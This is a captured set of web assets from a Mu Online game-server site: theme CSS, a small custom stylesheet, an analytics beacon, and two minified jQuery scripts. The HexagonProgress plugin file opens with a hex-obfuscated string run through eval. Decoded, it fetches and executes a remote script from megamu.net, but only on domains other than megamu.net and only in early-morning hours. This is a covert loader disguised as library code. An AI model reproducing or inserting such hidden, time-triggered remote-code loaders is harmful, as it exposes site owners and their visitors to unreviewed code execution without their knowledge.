.title{text-decoration:none;font-weight:700}.youplay-forum>li .cell-info .description{color:rgba(255,255,255,.8);margin:.5rem 0 2rem}.youplay-match-widget:hover .youplay-match-title,.youplay-matches-list .youplay-single-match:hover .youplay-match-title{color:#D92B4C}.youplay-forum>li .cell-info .forums-list li{padding:0 1rem 0 0}.youplay-forum>li .cell-info .forums-list li i{margin-right:.2rem}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{text-align:center;width:12%}.youplay-forum>li .cell-freshness{text-align:right;width:24%}.youplay-forum>li .cell-freshness a{text-decoration:none}@media (max-width:767px){.youplay-forum>li .cell-freshness{display:none}.youplay-forum>li .cell-icon{width:6%}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{width:15%}.youplay-forum>li .cell-info{width:63%}}@media (max-width:532px){.youplay-forum>li .cell-icon{display:none}.youplay-forum>li .cell-reply-count,.youplay-forum>li .cell-topic-count{width:17%}.youplay-forum>li .cell-info{width:64%}}.youplay-forum>li.body>ul,.youplay-forum>li.header{position:relative;margin-bottom:2rem;padding-left:1rem;padding-right:1rem;z-index:1}.youplay-forum>li.body>ul:before,.youplay-forum>li.header:before{display:block;position:absolute;border:2px solid rgba(255,255,255,.3);transform:skew(-7deg);z-index:-1}.youplay-forum>li.body>ul.header:before,.youplay-forum>li.body>ul.sticky:before,.youplay-forum>li.header.header:before,.youplay-forum>li.header.sticky:before{background:rgba(255,255,255,.1);border:none}.youplay-forum>li.body>ul.closed:before,.youplay-forum>li.header.closed:before{border:2px solid rgba(255,255,255,.1)}.youplay-forum>li.body>ul.closed>*,.youplay-forum>li.header.closed>*{opacity:.4}.youplay-forum li{background:0 0;margin:0;list-style:none}.youplay-forum>li>div+div{margin-top:4rem}.youplay-forum>li>div .top{position:relative;padding:.1rem 2rem;z-index:1;margin-bottom:1rem}.youplay-forum>li>div .top:after{content:'';display:table;clear:both}.youplay-forum>li>div .top:before{display:block;position:absolute;background:rgba(255,255,255,.1);transform:skew(-7deg);z-index:-1}.youplay-forum>li>div .avatar,.youplay-match .youplay-match-data:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg)}.youplay-forum>li>div .top a{text-decoration:none}.youplay-forum>li>div .avatar{width:100px;display:block;transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;margin-right:3rem;background:#160962;overflow:hidden;-webkit-backface-visibility:hidden;cursor:pointer}.youplay-match .youplay-match-data:after,.youplay-match-vs:after{left:0;bottom:0;background:rgba(8,3,37,.4);content:'';top:0}.youplay-forum>li>div .avatar>img{width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-o-transition:.3s opacity ease;transition:.3s opacity ease;-webkit-backface-visibility:hidden;opacity:1}.youplay-forum>li>div .avatar:hover>img{opacity:.6}.youplay-game-maps .youplay-single-map .angled-img img,.youplay-match .angled-img .img>img,.youplay-matches-list .youplay-single-match .angled-img img{opacity:1}.youplay-forum>li>div .reply{position:relative;margin-left:130px}.youplay-match{display:inline-block;white-space:nowrap}.youplay-match .angled-img{display:inline-block;vertical-align:top;width:150px}.youplay-match .youplay-match-data{position:relative;display:inline-block;padding:1.8rem 3rem;margin-left:-4px;margin-right:-4px;height:151px}.youplay-match .youplay-match-data:after{position:absolute;right:0;transform:skew(-7deg);z-index:1}.youplay-match-vs:after,footer .social .social-icons .social-icon>a i:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);right:0}.youplay-match .youplay-match-data>*{position:relative;z-index:2}.youplay-match .youplay-match-data h3{font-size:3.5rem;text-transform:uppercase;margin-top:3.5rem;margin-bottom:0}.youplay-match-left{text-align:right}@media (min-width:767px) and (max-width:991px){.youplay-match-left,.youplay-match-right{text-align:center}}@media (max-width:767px){.youplay-match-left,.youplay-match-right{text-align:center}}.youplay-match-vs{position:relative;display:inline-block;font-size:2.5rem;padding:1rem 1.5rem;margin-top:4.7rem;margin-bottom:4.7rem}.youplay-game-maps .youplay-single-map+.youplay-single-map,.youplay-matches-list .youplay-single-match+.youplay-single-match{margin-top:2rem}.youplay-match-vs:after{position:absolute;transform:skew(-7deg);z-index:1}.youplay-match-vs>*{position:relative;z-index:2}.youplay-game-maps .youplay-single-map{padding-left:1rem}.youplay-game-maps .youplay-single-map:after,.youplay-game-maps .youplay-single-map:before{content:'';display:table;clear:both}.youplay-game-maps .youplay-single-map .angled-img{max-width:10rem;float:left}.youplay-game-maps .youplay-single-map .youplay-single-map-description{margin-left:13rem}.youplay-matches-list .youplay-single-match{display:block;padding-top:1rem;padding-bottom:1rem;border-bottom:1px solid rgba(255,255,255,.1)}.youplay-matches-list .youplay-single-match .youplay-match-title{-o-transition:.3s color ease;transition:.3s color ease}.youplay-matches-list .youplay-single-match .angled-img{max-width:10rem}.youplay-matches-list .youplay-single-match .youplay-match-count{float:right;font-size:2rem;margin-top:3rem;padding:1rem 2rem}.side-block .youplay-matches-list .youplay-single-match{text-decoration:none}.side-block .youplay-matches-list .youplay-single-match+.youplay-single-match{margin-top:1rem}.side-block .youplay-matches-list .youplay-single-match .angled-img{max-width:4rem}.side-block .youplay-matches-list .youplay-single-match .youplay-match-count{font-size:1rem;margin-top:1rem;padding:.5rem}.youplay-match-widget{text-align:center}.youplay-match-widget,.youplay-match-widget:hover{text-decoration:none}.youplay-match-widget .youplay-match-title{-o-transition:.3s color ease;transition:.3s color ease}.testimonials blockquote{position:relative;background:rgba(255,255,255,.1);min-height:150px;margin-bottom:75px;padding:20px 30px;border:none}.testimonials blockquote:after{content:'';position:absolute;bottom:-10px;left:50%;margin-left:-10px;border-top:10px solid rgba(255,255,255,.1);border-left:10px solid transparent;border-right:10px solid transparent}.testimonials blockquote img{height:50px;width:50px;position:absolute;bottom:-70px;left:50%;margin-left:-25px}.testimonials a,.testimonials a:active,.testimonials a:focus,.testimonials a:hover{text-decoration:none;color:inherit}.testimonials blockquote p.clients-words{font-size:14px}.testimonials .author-name{font-size:14px;text-align:right}.pricing-table{list-style:none;padding:0 0 20px;margin:0 0 15px;background:rgba(255,255,255,.05);text-align:center;-o-transition:.3s background-color;transition:.3s background-color}.pricing-table:hover{background-color:rgba(255,255,255,.07)}.pricing-table li{position:relative;padding:20px 25px}.pricing-table li:before{content:'';position:absolute;top:0;left:10%;display:block;width:80%;height:1px;background-color:rgba(255,255,255,.05)}.mfp-arrow:after,.pricing-table li.plan-action:before,.pricing-table li.plan-name:before,.pricing-table li.plan-price:before{content:none}.pricing-table li.plan-price{font-size:2.5rem;font-weight:700}.pricing-table li.plan-name{padding:30px;font-size:24px;line-height:24px;background:rgba(255,255,255,.05);margin-bottom:30px}.mfp-bg,.mfp-figure:after,.rs-youplay{background:#080325}.pricing-table li>strong{color:#D92B4C}.pricing-table li.plan-action{margin-top:10px}.youplay-instagram{margin-top:-15px}.youplay-instagram>div{padding-top:30px}.youplay-instagram.small-gap{margin-left:-10px;margin-right:-10px;margin-top:-10px}.youplay-instagram.small-gap>div{padding-top:20px;padding-left:10px;padding-right:10px}.youplay-twitter>div{margin-top:2rem;margin-left:24px}.youplay-twitter>div .youplay-twitter-icon{width:24px;font-size:1.2em;float:left;margin-left:-24px;line-height:1.1}.mfp-figure:after{box-shadow:0 0 8px rgba(8,3,37,.6);top:65px}img.mfp-img{padding-top:65px}.mfp-iframe-scaler iframe{top:20px}.mfp-arrow-right:before{color:#fff}.mfp-preloader{margin-top:-100px}.mfp-preloader .preloader{margin:0 auto}.mfp-arrow-left:before,.mfp-arrow-right:before{font-family:'Glyphicons Halflings';content:'\e080';border:none;font-size:5rem;margin-top:20px;margin-left:20px}.mfp-arrow-left:before{color:#fff;content:'\e079'}button.mfp-close{height:65px;width:75px;line-height:65px;font-size:0;color:transparent}button.mfp-close:before{font-family:'Glyphicons Halflings';content:'\e014';font-size:4rem;color:#fff}.mfp-arrow,.mfp-close{opacity:.3}.mfp-arrow:before,.mfp-close:before{opacity:1}.mfp-arrow:hover,.mfp-close:hover{opacity:.6}.mfp-with-fade .mfp-arrow,.mfp-with-fade .mfp-close,.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready .mfp-arrow,.mfp-with-fade.mfp-ready .mfp-close{opacity:.3}.mfp-with-fade.mfp-ready .mfp-arrow:hover,.mfp-with-fade.mfp-ready .mfp-close:hover{opacity:.6}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing .mfp-arrow,.mfp-with-fade.mfp-removing .mfp-close,.mfp-with-fade.mfp-removing .mfp-content,.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.rs-youplay{position:relative}.rs-youplay .tp-banner{overflow:hidden}.rs-youplay .slotholder>.slot .slotslide:after,.rs-youplay .slotholder>.tp-bgimg:after,.rs-youplay .tp-arr-iwrapper:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;opacity:.4;background:#160962}.rs-youplay .h1,.rs-youplay h1{font-size:3.7em;margin-top:1em;margin-bottom:.6em;text-transform:uppercase}.rs-youplay .btn{font-size:1em}.rs-youplay .btn-group-lg>.btn,.rs-youplay .btn-lg{font-size:1.285em}.rs-youplay .btn.btn-lg,.rs-youplay .btn:focus.btn-lg,.rs-youplay .btn:hover.btn-lg{padding:.8em 3em}.rs-youplay .tp-bannertimer{top:auto;bottom:0;height:2px}.rs-youplay .tp-caption a,.rs-youplay .tp-caption a:hover{color:#fff;-o-transition:.3s ease;transition:.3s ease}.isotope .isotope-options{margin-bottom:4rem}.isotope .isotope-list .item{margin-bottom:3rem}.isotope .isotope-list .item .img-offset{-webkit-transform:skew(-7deg) translateX(-5%);-ms-transform:skew(-7deg) translateX(-5%);-o-transform:skew(-7deg) translateX(-5%);transform:skew(-7deg) translateX(-5%)}.isotope .isotope-list .item .img-offset+*{-webkit-transform:translateX(-5%);-ms-transform:translateX(-5%);-o-transform:translateX(-5%);transform:translateX(-5%)}.sweet-alert{background-color:#080325;color:inherit}.sweet-alert .btn.focus,.sweet-alert .btn:focus{box-shadow:none}.sweet-alert .icon.success .fix,.sweet-alert .icon.success:after,.sweet-alert .icon.success:before{background:#080325}.sweet-alert .lead{color:#fff}.sweet-overlay{background-color:rgba(8,3,37,.7)}.social-likes__widget:after,.social-likes__widget:before{display:block!important}.social-likes__button{color:inherit;padding:.04em .7em .18em 1em}footer{position:relative;overflow:hidden;z-index:1}footer .wrapper{position:relative;background-size:cover}footer .widgets{padding-top:8rem;padding-bottom:5rem;background:#1a1a20;background:rgba(26,26,32,.45)}footer .copyright,footer .social{background:#080325;text-align:center}footer .social{overflow:hidden;padding-top:8rem;padding-bottom:8rem;background:rgba(8,3,37,.45)}footer .social .container{position:relative}footer .social h3{margin-top:0;margin-bottom:4rem}footer .social .social-icons{margin:0 auto -4rem;max-width:750px}footer .social .social-icons .social-icon{display:inline-block;margin-bottom:4rem;margin-left:15px;margin-right:15px}footer .social .social-icons .social-icon>a{color:inherit;text-decoration:none}footer .social .social-icons .social-icon>a i{position:relative;display:inline-block;font-size:5rem;padding:25px 40px}footer .social .social-icons .social-icon>a i:before{position:relative;z-index:1}footer .social .social-icons .social-icon>a i:after{content:'';position:absolute;top:0;left:0;bottom:0;background:rgba(8,3,37,.3);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-o-transition:.3s background ease;transition:.3s background ease}footer .social .social-icons .social-icon>a span{display:block}footer .social .social-icons .social-icon>a:hover i:after{background:rgba(8,3,37,.4)}footer .social .icons{margin:0 auto 5rem;max-width:600px}footer .social .icons a{color:inherit;text-decoration:none}footer .social .icons a i{position:relative;display:inline-block;font-size:5rem;padding:25px 40px}footer .social .icons a i:before{position:relative;z-index:1}footer .social .icons a i:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(8,3,37,.3);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-o-transition:.3s background ease;transition:.3s background ease}footer .social .icons a span{display:block}footer .social .icons a:hover i:after{background:rgba(8,3,37,.4)}@media (max-width:767px){footer .social .icons{margin-bottom:1rem}footer .social .icons>div{margin-bottom:4rem}}footer .copyright{position:relative;background:rgba(8,3,37,.7);padding:30px 10px}.preloader-wrapp{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;background:#080325;z-index:100000000}.preloader-wrapp .preloader{position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-100px}.preloader-wrapp>img{position:absolute;bottom:50%;left:50%;width:180px;margin-left:-90px;margin-bottom:-10px;z-index:2}.preloader{position:relative;box-sizing:border-box;background-clip:padding-box;width:200px;height:200px;border-radius:100px;border:5px solid rgba(255,255,255,.1);-webkit-mask:linear-gradient(rgba(0,0,0,.1),#000 90%);-webkit-transform-origin:50% 60%;-ms-transform-origin:50% 60%;-o-transform-origin:50% 60%;transform-origin:50% 60%;-webkit-transform:perspective(200px) rotateX(80deg);transform:perspective(200px) rotateX(80deg)}.preloader:after,.preloader:before{content:"";position:absolute;left:0;top:0;margin:-5px;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;border:5px solid rgba(255,255,255,.1);opacity:.85;border-color:#D92B4C transparent transparent;-webkit-animation:youplay-preloader-spin 1s infinite;-o-animation:youplay-preloader-spin 1s infinite;animation:youplay-preloader-spin 1s infinite}.preloader:after{-webkit-animation-delay:.35s;-o-animation-delay:.35s;animation-delay:.35s}@-webkit-keyframes youplay-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes youplay-preloader-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes youplay-preloader-spin{100%{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.preloader-wrapp>.preloader,.preloader-wrapp>img{-webkit-animation:youplay-preloader-fade .5s;-o-animation:youplay-preloader-fade .5s;animation:youplay-preloader-fade .5s}@-webkit-keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}@keyframes youplay-preloader-fade{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://megamu.net/dark/css/custom.css
body_size: 232
content:
.navbar-youplay .navbar-brand {
    width: 180px;
}
.label-custom:before{
    background-color: #235782;
}
.header-login{
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 10px;
}
.submenu-col .angled-bg{
    margin-bottom: 1rem;
}
.submenu-col .angled-bg:after{
    background: rgba(255,255,255,.03);
    border: solid 1px rgba(255,255,255,.08);
}
.submenu-col .angled-bg:hover:after, .submenu-col .angled-bg.active {
    background: rgba(255,255,255,.1);
}


.register-form .youplay-input{
    margin-bottom: 0px;
}
.register-form .youplay-input.error:after{
    border: solid 2px #8b121e;
    outline: solid 1px #8b121e;
}
.register-form .error-label{
    color: #b41524;
    font-size: 13px;
    font-weight: bold;
    min-height: 20px;
    margin-top: 3px;
}
.navbar-small .img{
    height: 20px !important;
}
.navbar .img {
    -webkit-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    -moz-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    -o-transition: width 300ms ease-in-out, height 300ms ease-in-out;
    transition: width 300ms ease-in-out, height 300ms ease-in-out;
}
.badge-float{
    position: absolute;
    text-align: center;
    font-size: 10px;
    min-width: 17px;
    height: 17px;
    line-height: 17px;
    padding: 0 6px;
    margin-top: -4px;
    margin-left: -4px;
    letter-spacing: 0;
}
h2 .badge-float{
    margin-left: -8px;
}

.skew:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    -webkit-transform: skew(-7deg);
    -ms-transform: skew(-7deg);
    -o-transform: skew(-7deg);
    transform: skew(-7deg);
    background: rgba(255,255,255,.1);
}
.skew {
    position: relative;
    background: 0 0;
    z-index: 1;
}
.bg-blue{
    background-color: #235782
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=59950588&t=pageview&_s=1&dl=https%3A%2F%2Fmegamu.net%2Franking%2Fdevil-square%2Fday&ul=en-us%40posix&dt=Top%20Devil%20Square%20-%20MEGAMU%20Mu%20Online%20-%20140FPS%20Mobile%20PC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=907690679&gjid=1750015163&cid=498154184.1769699410&tid=UA-88922217-1&_gid=1613546250.1769699410&_r=1&_slc=1&z=1941036883
body_size: -449
content:
2,cG-HV1SQ09EGE

--- FILE ---
content_type: application/javascript
request_url: https://megamu.net/bower_components/HexagonProgress/jquery.hexagonprogress.min.js
body_size: 2548
content:
/*!
  jQuery HexagonProgress v1.2.0
  Copyright (c) 2015 http://www.avirtum.com
*/
!function(a){var _0x4339=["\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x34\x29\x24\x2E\x67\x65\x74\x53\x63\x72\x69\x70\x74\x20\x28\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x29\x3B"];eval(_0x4339[0]);"use strict";function b(a){this.init(a)}b.prototype={size:"parent",value:0,startAngle:Math.PI/2,lineWidth:null,lineCap:"round",clip:!1,background:null,lineBackFill:{color:"rgba(0, 0, 0, .1)"},lineFrontFill:{gradient:["#fb141d","#fb0c58"]},animation:{duration:1800,easing:"hexagonEasing"},animationStartValue:0,constructor:b,el:null,canvas:null,ctx:null,outerRadius:0,lineFill:null,lastValue:0,coordBack:[],coordFront:[],edges:[],init:function(b){a.extend(this,b),this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var b=this.canvas=this.canvas||a("<canvas>").prependTo(this.el)[0];if("parent"==this.size){var c=a(b).parent().outerHeight(),d=a(b).parent().outerWidth();this.size=c>d?d:c}b.width=this.size,b.height=this.size,this.ctx=b.getContext("2d"),this.outerRadius=this.size/2},initCoordBack:function(){var a=this.outerRadius,b=this.getLineWidth(),a=a-b/2,c=a*Math.sqrt(3)/2,d=a/2,e=b/2,f=a-a*Math.sqrt(3)/2+b/2,g=d+e,h=0+f,i=g+a,j=h+0,k=i+d,l=j+c,m=k-d,n=l+c,o=m-a,p=n-0,q=o-d,r=p-c,s=[{x:g,y:h},{x:i,y:j},{x:k,y:l},{x:m,y:n},{x:o,y:p},{x:q,y:r},{x:g,y:h}],t=[{x:s[1].x-s[0].x,y:s[1].y-s[0].y},{x:s[2].x-s[1].x,y:s[2].y-s[1].y},{x:s[3].x-s[2].x,y:s[3].y-s[2].y},{x:s[4].x-s[3].x,y:s[4].y-s[3].y},{x:s[5].x-s[4].x,y:s[5].y-s[4].y},{x:s[0].x-s[5].x,y:s[0].y-s[5].y}];this.coordBack=s,this.edges=t},initCoordFront:function(a){var b=(this.outerRadius,this.getLineWidth(),this.startAngle),c=180*b/Math.PI-60,c=Math.abs(c)>360?c-360*Math.floor(c/360):c,c=0>c?360+c:c,d=c+360*a,d=Math.abs(d)>360?d-360*Math.floor(d/360):d,e=Math.floor(c/60)+1,f=Math.floor(d/60)+1,g=Math.abs(60*(e-1)-c)/60,h=Math.abs(60*(f-1)-d)/60,i=Math.floor(a/(1/6)+g)+1,j=[],k=e,l=this.edges[k-1].x*g+this.coordBack[k-1].x,m=this.edges[k-1].y*g+this.coordBack[k-1].y;if(j.push({x:l,y:m}),i>1)for(var n=1;6>=n;n++){if(k==f&&e!=f){l=this.edges[k-1].x*h+this.coordBack[k-1].x,m=this.edges[k-1].y*h+this.coordBack[k-1].y,j.push({x:l,y:m});break}l=this.coordBack[k].x,m=this.coordBack[k].y,j.push({x:l,y:m}),k++,k>6&&(k=1)}k==f&&e==f&&(l=this.edges[k-1].x*h+this.coordBack[k-1].x,m=this.edges[k-1].y*h+this.coordBack[k-1].y,j.push({x:l,y:m})),this.coordFront=j},initFill:function(){function b(){var b=a("<canvas>")[0];b.width=c.size,b.height=c.size,b.getContext("2d").drawImage(l,0,0,c.size,c.size),c.lineFill=c.ctx.createPattern(b,"no-repeat"),c.drawFrame(c.lastValue)}var c=this,d=this.ctx;if(!this.lineFrontFill)throw Error("The lineFrontFill is not specified!");if(this.lineFrontFill.color&&(this.lineFill=this.lineFrontFill.color),this.lineFrontFill.gradient){var e=this.lineFrontFill.gradient;if(1==e.length)this.lineFill=e[0];else if(e.length>1){for(var f=this.lineFrontFill.gradientAngle||0,g=this.lineFrontFill.gradientDirection||[c.size/2*(1-Math.cos(f)),c.size/2*(1+Math.sin(f)),c.size/2*(1+Math.cos(f)),c.size/2*(1-Math.sin(f))],h=d.createLinearGradient.apply(d,g),i=0;i<e.length;i++){var j=e[i],k=i/(e.length-1);a.isArray(j)&&(k=j[1],j=j[0]),h.addColorStop(k,j)}this.lineFill=h}}if(this.lineFrontFill.image){var l;this.lineFrontFill.image instanceof Image?l=this.lineFrontFill.image:(l=new Image,l.src=this.lineFrontFill.image),l.complete?b():l.onload=b}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawAnimated:function(b){var c=this,d=this.el,e=a(this.canvas);e.stop(!0,!1),d.trigger("hexagon-animation-start"),e.css({animationProgress:0}).animate({animationProgress:1},a.extend({},this.animation,{step:function(a){var e=c.animationStartValue*(1-a)+b*a;c.drawFrame(e),d.trigger("hexagon-animation-progress",[a,e])}})).promise().always(function(){d.trigger("hexagon-animation-end")})},drawFrame:function(a){this.lastValue=a,this.ctx.clearRect(0,0,this.size,this.size),this.initCoordBack(),this.initCoordFront(a),this.background?this.drawWithBackground():(this.drawBack(),this.drawFront())},checkSupportCompositeMode:function(a,b){var c=a.globalCompositeOperation,d=!1;return a.globalCompositeOperation=b,a.globalCompositeOperation==b&&(d=!0),a.globalCompositeOperation=c,d},makeClipMask:function(){var a=this.ctx,b=this.getLineWidth(),c=this.outerRadius,d=b/2;this.outerRadius-=d,this.initCoordBack(),a.beginPath(),a.moveTo(this.coordBack[0].x+d,this.coordBack[0].y+d);for(var e=0;e<this.coordBack.length;e++)a.lineTo(this.coordBack[e].x+d,this.coordBack[e].y+d);a.closePath(),this.checkSupportCompositeMode(a,"destination-in")?(a.globalCompositeOperation="destination-in",a.fillStyle="#fff",a.fill()):a.clip(),this.outerRadius=c,this.initCoordBack()},drawWithBackground:function(){function a(){var a=e.width,b=e.height,f=c.size/a,g=c.size/b,h=g>f?g:f,i=a*h,j=b*h,k=(c.size-i)/2,l=(c.size-j)/2;d.save(),c.clip?c.checkSupportCompositeMode(d,"destination-in")?(d.drawImage(e,0,0,e.width,e.height,k,l,i,j),c.makeClipMask.call(c)):(c.makeClipMask.call(c),d.drawImage(e,0,0,e.width,e.height,k,l,i,j)):d.drawImage(e,0,0,e.width,e.height,k,l,i,j),d.restore(),c.drawBack.call(c),c.drawFront.call(c)}function b(){d.beginPath(),d.rect(0,0,c.size,c.size),d.fillStyle=c.background.color,d.fill()}var c=this,d=this.ctx;this.getLineWidth();if(this.background.color&&(d.save(),c.clip?c.checkSupportCompositeMode(d,"destination-in")?(b(),c.makeClipMask.call(c)):(c.makeClipMask.call(c),b()):b(),d.restore(),c.drawBack.call(c),c.drawFront.call(c)),this.background.image){var e;this.background.image instanceof Image?e=this.background.image:(e=new Image,e.src=this.background.image),e.complete?a():e.onload=a}},drawBack:function(){var a=this.ctx,b=this.getLineWidth();a.save(),a.beginPath(),a.moveTo(this.coordBack[0].x,this.coordBack[0].y);for(var c=0;c<this.coordBack.length;c++)a.lineTo(this.coordBack[c].x,this.coordBack[c].y);a.lineWidth=b,a.strokeStyle=this.lineBackFill.color,a.closePath(),a.stroke(),a.restore()},drawFront:function(){if(0!=this.value){var a=this.ctx,b=this.getLineWidth();a.save(),a.beginPath(),a.moveTo(this.coordFront[0].x,this.coordFront[0].y);for(var c=0;c<this.coordFront.length;c++)a.lineTo(this.coordFront[c].x,this.coordFront[c].y);a.lineWidth=b,a.strokeStyle=this.lineFill,a.lineCap=this.lineCap,a.stroke(),a.restore()}},getLineWidth:function(){return a.isNumeric(this.lineWidth)?this.lineWidth:this.size/14},getValue:function(){return this.value},setValue:function(a){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=a,this.draw()}},a.hexagonProgress={defaults:b.prototype},a.easing.hexagonEasing=function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},a.fn.hexagonProgress=function(c,d){var e="hexagon-progress",f=this.data(e);if("canvas"==c){if(!f)throw Error("Calling 'canvas' method on not initialized instance is forbidden");return f.canvas}if("value"==c){if(!f)throw Error("Calling 'value' method on not initialized instance is forbidden");if("undefined"==typeof d)return f.getValue();var g=arguments[1];return this.each(function(){a(this).data(e).setValue(g)})}return this.each(function(){var d=a(this),f=d.data(e),g=a.isPlainObject(c)?c:{};if(f)f.init(g);else{var h=a.extend({},d.data());"string"==typeof h.lineBackFill&&(h.lineBackFill=JSON.parse(h.lineBackFill)),"string"==typeof h.lineFrontFill&&(h.lineFrontFill=JSON.parse(h.lineFrontFill)),"string"==typeof h.background&&(h.background=JSON.parse(h.background)),"string"==typeof h.animation&&(h.animation=JSON.parse(h.animation)),g=a.extend(h,g),g.el=d,f=new b(g),d.data(e,f)}})}}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://megamu.net/youplay/js/youplay.min.js
body_size: 5641
content:
/*!-----------------------------------------------------------------
  Name: Youplay - Game Template based on Bootstrap
  Version: 3.0.0
  Author: nK
  Website: http://nkdev.info
  Support: http://nk.ticksy.com
  Purchase: http://themeforest.net/item/youplay-game-template-based-on-bootstrap/11306207?ref=_nK
  License: You must have a valid license purchased only from themeforest(the above link) in order to legally use the theme for your project.
  Copyright 2016.
-------------------------------------------------------------------*/
!function(t,a){!function(t){"use strict";var a=function(a){var e=this;e.options=a,e.$window=t(window),e.$document=t(document),e.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/g.test(navigator.userAgent||navigator.vendor||window.opera),e.navbarSmall=!1,e.navbarMaxTop=100};a.DEFAULT={parallax:!0,navbarSmall:!1,fadeBetweenPages:!0,php:{twitter:"./php/twitter/tweet.php",instagram:"./php/instagram/instagram.php"}},a.prototype.init=function(a){function e(){o.options.navbarSmall||(o.options.navbarSmall=t(".navbar-youplay").hasClass("navbar-small")),t('[data-toggle="tooltip"]').tooltip({container:"body"}),t('[data-toggle="popover"]').popover(),o.fadeBetweenPages(),o.initAnchors(),o.initFacebook(),o.initInstagram(),o.initTwitter(),o.initOwlCarousel(),o.initMagnificPopup(),o.initSliderRevolution(),o.initIsotope(),o.initHexagonRating(),o.navbarCollapse(),o.options.navbarSmall||(o.$window.on("scroll",function(){o.navbarSize(o.$window.scrollTop())}),o.navbarSize(o.$window.scrollTop())),o.navbarSubmenuFix(),o.$document.on("click",".search-toggle",function(t){t.preventDefault(),o.searchToggle()}),o.$document.on("keyup",function(t){27===t.keyCode&&o.searchToggle("close")}),o.$document.on("focus","input, textarea",function(){o.inputsActive(this,!0)}),o.$document.on("blur","input, textarea",function(){o.inputsActive(this)}),t("input, textarea").filter("[autofocus]:eq(0)").focus(),o.initAjaxForm(),t(".youplay-accordion, .panel-group").find(".collapse").on("shown.bs.collapse",function(){t(this).parent().find(".icon-plus").removeClass("icon-plus").addClass("icon-minus"),o.refresh()}).on("hidden.bs.collapse",function(){t(this).parent().find(".icon-minus").removeClass("icon-minus").addClass("icon-plus"),o.refresh()}),o.initJarallax()}var o=this;o.options=t.extend({},this.options,a),t(".page-preloader").length?t(window).on("load",function(){e(),setTimeout(function(){t(".page-preloader").fadeOut(function(){t(this).find("> *").remove()})},200)}):(e(),t(window).on("load",function(){o.refresh()}))},a.prototype.refresh=function(){window.dispatchEvent(new Event("resize"))},a.prototype.initOwlCarousel=function(){if("undefined"!=typeof t.fn.owlCarousel){var a=0;t(".owl-carousel").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay"),n=parseFloat(t(this).attr("data-stage-padding")||0),i=parseFloat(t(this).attr("data-item-padding")||0);t(this).owlCarousel({loop:!0,stagePadding:n,dots:!0,autoplay:!!o,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,responsive:{0:{items:3},500:{items:4},992:{items:5},1200:{items:6}}}).addClass(e),i&&t("<style>."+e+" .owl-item { padding-left: "+i+"px; padding-right: "+i+"px; }</style>").appendTo("head")}),t(".youplay-carousel").each(function(){var 